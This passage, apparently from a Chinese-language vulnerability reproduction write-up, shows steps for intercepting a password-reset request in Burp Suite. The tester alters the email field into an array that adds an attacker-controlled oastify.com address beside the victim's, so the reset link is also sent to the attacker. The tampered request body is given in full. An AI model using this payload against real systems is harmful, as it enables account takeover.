 2）BurpSuite开启拦截，页面中输入某用户的邮件地址： 模拟一个真实存在且我们已知邮箱的用户
root@wwwm3saic0gloubgkfl2p989208uwkk9.oastify.com，并点击Reset password。
3）BurpSuite拦截到数据包后，解码请求体。
authenticity_token=o8wYUw3o2WT-D0qeG7MM9hw6czi6MwDX0UPrUJg_5dnOEHSJbAad
d-Yvb3uU4Yzw6IV9Fl7rn4iYSeL4RvY1Ag&user[email]=root@wwwm3saic0gloubgkfl
2p989208uwkk9.oastify.com
4）使用Dnslog功能生成一个临时邮件地址：
hacker@086qfwmmo4sp0ynkwjx61dkde4kz8pwe.oastify.com，并将数据包修改为以下内容：
第一处的user[email]是为了绕过检测(存在这个用户)
authenticity_token=o8wYUw3o2WT-D0qeG7MM9hw6czi6MwDX0UPrUJg_5dnOEHSJbAad
d-Yvb3uU4Yzw6IV9Fl7rn4iYSeL4RvY1Ag&user[email][]=root@wwwm3saic0gloubgk
fl2p989208uwkk9.oastify.com&user[email][]=hacker@086qfwmmo4sp0ynkwjx61d
kde4kz8pwe.oastify.com
第二处相当于我们在发送列表添加了我们自己的邮箱